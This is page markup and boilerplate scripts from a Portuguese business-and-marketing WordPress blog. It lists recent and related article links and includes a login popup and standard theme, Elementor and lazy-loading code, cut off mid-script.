elementor-top-section elementor-element elementor-element-e962d73 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="e962d73" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c08632c" data-id="c08632c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-46bf84e elementor-widget elementor-widget-foxiz-social-follower" data-id="46bf84e" data-element_type="widget" data-widget_type="foxiz-social-follower.default"><div class="elementor-widget-container"><div class="sb-social-counter fncount-wrap is-style-15"><div class="social-follower effect-fadeout"><div class="follower-el bg-facebook">
<a target="_blank" href="https://facebook.com/portaldasnews" class="facebook" title="Facebook" rel="noopener nofollow"></a>
<span class="follower-inner h6">
<span class="fnicon"><i class="rbi rbi-facebook"></i></span>
<span class="fnlabel">Facebook</span>
<span class="text-count">Like</span>
</span></div><div class="follower-el bg-twitter">
<a target="_blank" href="https://twitter.com/portaldasnews" class="twitter" title="Twitter" rel="noopener nofollow"></a>
<span class="follower-inner h6">
<span class="fnicon"><i class="rbi rbi-twitter"></i></span>
<span class="fnlabel">Twitter</span>
<span class="text-count">Follow</span>
</span></div><div class="follower-el bg-pinterest">
<a target="_blank" href="https://pinterest.com/portaldasnews" class="pinterest" title="Pinterest" rel="noopener nofollow"></a>
<span class="follower-inner h6">
<span class="fnicon"><i class="rbi rbi-pinterest"></i></span>
<span class="fnlabel">Pinterest</span>
<span class="text-count">Pin</span>
</span></div><div class="follower-el bg-youtube">
<a target="_blank" href="http://www.youtube.com/redirect?event=channel_description&amp;q=blogeral.com" class="youtube" title="Youtube" rel="noopener nofollow"></a>
<span class="follower-inner h6">
<span class="fnicon"><i class="rbi rbi-youtube"></i></span>
<span class="fnlabel">Youtube</span>
<span class="text-count">Subscribe</span>
</span></div></div></div></div></div><div class="elementor-element elementor-element-05a3cba elementor-widget elementor-widget-foxiz-heading" data-id="05a3cba" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_05a3cba" class="block-h heading-layout-12"><div class="heading-inner"><h3 class="heading-title"><span>Ultimas Matérias</span></h3></div></div></div></div><div class="elementor-element elementor-element-0f7ed55 elementor-widget elementor-widget-foxiz-hierarchical-1" data-id="0f7ed55" data-element_type="widget" data-widget_type="foxiz-hierarchical-1.default"><div class="elementor-widget-container"><div id="uid_0f7ed55" class="block-wrap block-hrc hrc-1 ecat-bg-1"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="5720"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/comprar-visualizacoes-reels/" title="4 melhores sites para comprar visualizações reels 2026">
<img data-lazyloaded="1" src="[data-uri]" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2026/01/reels-420x280.jpg" class="featured-img wp-post-image" alt="reels" loading="lazy" decoding="async" title="4 melhores sites para comprar visualizações reels 2026 18">        </a></div><div class="p-categories p-top"><a class="p-category category-id-4" href="https://blogeral.com/artigos/marketing/" rel="category">Marketing</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/comprar-visualizacoes-reels/" rel="bookmark">4 melhores sites para comprar visualizações reels 2026</a></h3><p class="entry-summary">Este guia ajuda você a escolher entre quatro sites confiáveis — agenciazuric.com, seguidores.br.com, reels.social.br e Upgram.site — para impulsionar a presença do seu perfil no Instagram. Com Reels gerando 140 bilhões de visualizações<span>&hellip;</span></p><div class="p-meta has-bookmark"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T08:56:06-03:00">janeiro 19, 2026</time>
</span></div>
<span class="rb-bookmark bookmark-trigger" data-pid="5720"><i data-title="Salvar isto" class="rbi rbi-bookmark"></i><i data-title="Remover" class="bookmarked-icon rbi rbi-bookmark-fill"></i></span></div></div><div class="p-wrap p-list-inline" data-pid="5624"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/gestao-de-ativos/" rel="bookmark">Gestão de ativos: estratégias para proteção patrimonial</a></h5></div><div class="p-wrap p-list-inline" data-pid="5567"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/divida-ativa-com-desconto/" rel="bookmark">Dívida ativa com desconto maior que o do Regularize é possível</a></h5></div><div class="p-wrap p-list-inline" data-pid="5561"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/crimes-virtuais-no-brasil/" rel="bookmark">O aumento dos crimes virtuais no Brasil e como os cidadãos podem se proteger</a></h5></div><div class="p-wrap p-list-inline" data-pid="5552"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/gestao-de-patrimonio/" rel="bookmark">Gestão de patrimônio: o que é e por que importa</a></h5></div><div class="p-wrap p-list-inline" data-pid="5546"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/independencia-financeira/" rel="bookmark">Independência financeira: caminhos para liberdade econômica</a></h5></div><div class="p-wrap p-list-inline" data-pid="5519"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/credito-facil/" rel="bookmark">Guia Completo para Conseguir Crédito Fácil para Empreender: Estratégias e Dicas para Aproveitar Vantagens</a></h5></div><div class="p-wrap p-list-inline" data-pid="5439"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/evolucao-do-dinheiro/" rel="bookmark">Evolução do dinheiro: da troca ao digital</a></h5></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9109824 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9109824" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0624bf" data-id="b0624bf" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div></div></article><aside class="single-related sfoter-sec"><div class="block-h heading-layout-1"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div><div id="uuid_r5194" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-4 is-gap-10 ecat-bg-1"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="5716"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/tecnologias-agricolas/" title="IA do solo à colheita: panorama das tecnologias agrícolas em 2025">
<img data-lazyloaded="1" src="[data-uri]" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2026/01/trator-330x220.jpg" class="featured-img wp-post-image" alt="trator" loading="lazy" decoding="async" title="IA do solo à colheita: panorama das tecnologias agrícolas em 2025 20">        </a></div><div class="p-categories p-top mobile-hide"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><div class="p-content"><h4 class="entry-title">        <a class="p-url" href="https://blogeral.com/tecnologias-agricolas/" rel="bookmark">IA do solo à colheita: panorama das tecnologias agrícolas em 2025</a></h4><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2026-01-19T08:45:00-03:00">janeiro 19, 2026</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5636"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/desenvolvimento-da-tecnologia/" title="Como se destacar no mercado diante do desenvolvimento da tecnologia">
<img data-lazyloaded="1" src="[data-uri]" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/08/trabalhado-empresa-330x220.jpg" class="featured-img wp-post-image" alt="trabalhado empresa" loading="lazy" decoding="async" title="Como se destacar no mercado diante do desenvolvimento da tecnologia 22">        </a></div><div class="p-categories p-top mobile-hide"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><div class="p-content"><h4 class="entry-title">        <a class="p-url" href="https://blogeral.com/desenvolvimento-da-tecnologia/" rel="bookmark">Como se destacar no mercado diante do desenvolvimento da tecnologia</a></h4><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-29T11:38:15-03:00">agosto 29, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5629"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/montar-um-pc-gamer/" title="Top 7 Maiores Erros ao Montar um PC Gamer em 2025">
<img data-lazyloaded="1" src="[data-uri]" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/08/Montar-um-PC-Gamer-3-330x220.jpg" class="featured-img wp-post-image" alt="Montar um PC Gamer 3" loading="lazy" decoding="async" title="Top 7 Maiores Erros ao Montar um PC Gamer em 2025 24">        </a></div><div class="p-categories p-top mobile-hide"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><div class="p-content"><h4 class="entry-title">        <a class="p-url" href="https://blogeral.com/montar-um-pc-gamer/" rel="bookmark">Top 7 Maiores Erros ao Montar um PC Gamer em 2025</a></h4><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-19T12:34:20-03:00">agosto 19, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5586"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/melhorar-o-atendimento-ao-cliente-pelo-whatsapp/" title="Como Melhorar o Atendimento ao Cliente Usando WhatsApp">
<img data-lazyloaded="1" src="[data-uri]" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/06/atendimento-whatsapp-330x220.jpg" class="featured-img wp-post-image" alt="atendimento whatsapp" loading="lazy" decoding="async" title="Como Melhorar o Atendimento ao Cliente Usando WhatsApp 26">        </a></div><div class="p-categories p-top mobile-hide"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><div class="p-content"><h4 class="entry-title">        <a class="p-url" href="https://blogeral.com/melhorar-o-atendimento-ao-cliente-pelo-whatsapp/" rel="bookmark">Como Melhorar o Atendimento ao Cliente Usando WhatsApp</a></h4><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-06-25T11:24:11-03:00">junho 25, 2025</time>
</span></div></div></div></div></div></div></aside></div></div></div><footer class="footer-wrap rb-section left-dot footer-etemplate"><div data-elementor-type="wp-post" data-elementor-id="2018" class="elementor elementor-2018"><section class="elementor-section elementor-top-section elementor-element elementor-element-a61bf12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61bf12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7423959" data-id="7423959" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-125b864 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="125b864" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2959dfc" data-id="2959dfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d2d9ae elementor-widget elementor-widget-foxiz-logo" data-id="1d2d9ae" data-element_type="widget" data-widget_type="foxiz-logo.default"><div class="elementor-widget-container"><div class="the-logo">
<a href="https://blogeral.com/">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="default" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="dark" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1afb7fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1afb7fe" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24b5d84" data-id="24b5d84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f6a106 elementor-widget elementor-widget-text-editor" data-id="3f6a106" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>O Blogeral é um site voltado ao conteúdo sobre Empreendimento, Negócios online com ênfase em Marketing digital e dicas sobre SEO.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de5cd5c" data-id="de5cd5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb87841 elementor-widget elementor-widget-foxiz-heading" data-id="cb87841" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cb87841" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Contato</span></h4></div></div></div></div><div class="elementor-element elementor-element-a19b6cb elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="a19b6cb" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-foot" class="sidebar-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li id="menu-item-3160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-88e2169" data-id="88e2169" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cc86f01 elementor-widget elementor-widget-foxiz-heading" data-id="cc86f01" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cc86f01" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Links</span></h4></div></div></div></div><div class="elementor-element elementor-element-ea1708c elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="ea1708c" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-footer-2" class="sidebar-menu"><li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2510"><a href="https://blogeral.com/noticias-corporativas/"><span>Press Release</span></a></li><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a rel="privacy-policy" href="https://blogeral.com/politica-de-privacidade/"><span>Política de Privacidade</span></a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a55fa5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8a55fa5" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-362cda7" data-id="362cda7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fc28d1 elementor-widget elementor-widget-text-editor" data-id="5fc28d1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Todos os direitos reservados a <a href="https://blogeral.com/">Blogeral</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72552d6" data-id="72552d6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1006626 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-foxiz-heading" data-id="1006626" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_1006626" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Siga-nos</span></h4></div></div></div></div><div class="elementor-element elementor-element-55fddb6 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="55fddb6" data-element_type="widget" data-widget_type="foxiz-social-list.default"><div class="elementor-widget-container"><div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div></div></div></div></div></section></div></div></div></section></div><div class="footer-inner footer-has-bg"></div></footer></div> <script type="litespeed/javascript">(function(){let currentMode=null;let darkModeID='RubyDarkMode';if(navigator.cookieEnabled){currentMode=localStorage.getItem(darkModeID)}
if(null===currentMode){currentMode=document.body.getAttribute('data-theme')}
if('dark'===currentMode){document.body.setAttribute('data-theme','dark');let darkIcons=document.getElementsByClassName('mode-icon-dark');if(darkIcons.length){for(let i=0;i<darkIcons.length;i++){darkIcons[i].classList.add('activated')}}}else{document.body.setAttribute('data-theme','default');let defaultIcons=document.getElementsByClassName('mode-icon-default');if(defaultIcons.length){for(let i=0;i<defaultIcons.length;i++){defaultIcons[i].classList.add('activated')}}}})()</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <aside id="bookmark-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder"><div class="bookmark-featured"></div><div class="bookmark-inner">
<span class="bookmark-title h5"></span>
<span class="bookmark-desc"></span></div></div></aside><aside id="follow-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder">
<span class="bookmark-desc"></span></div></aside><aside id="bookmark-remove-info" class="bookmark-info edge-padding"><div class="bookmark-remove-holder bookmark-holder"><p>Removido da lista de leitura</p>
<a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a></div></aside> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-form"><form name="popup-form" id="popup-form" action="https://blogeral.com/wp-pdz/" method="post"><p class="login-username">
<label for="user_login">Nome de usuário ou endereço de e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Senha</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Lembrar-me</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acessar" />
<input type="hidden" name="redirect_to" value="https://blogeral.com/impressoras-para-igrejas" /></p></form></div><div class="user-form-footer is-meta">
<a href="https://blogeral.com/wp-pdz/?action=lostpassword">Perdeu sua senha?</a></div></div></div></div> <script id="foxiz-core-js-extra" type="litespeed/javascript">var foxizCoreParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"}</script> <script id="foxiz-global-js-extra" type="litespeed/javascript">var foxizParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","twitterName":"Blogeral","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/blogeral.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blogeral.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blogeral.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d89e99817b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5194,"title":"Quais%20as%20Impressoras%20para%20Igrejas%20mais%20indicadas%3F","excerpt":"","featuredImage":"https:\/\/blogeral.com\/wp-content\/uploads\/2024\/07\/Impressora-para-Etiquetas.jpg"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function 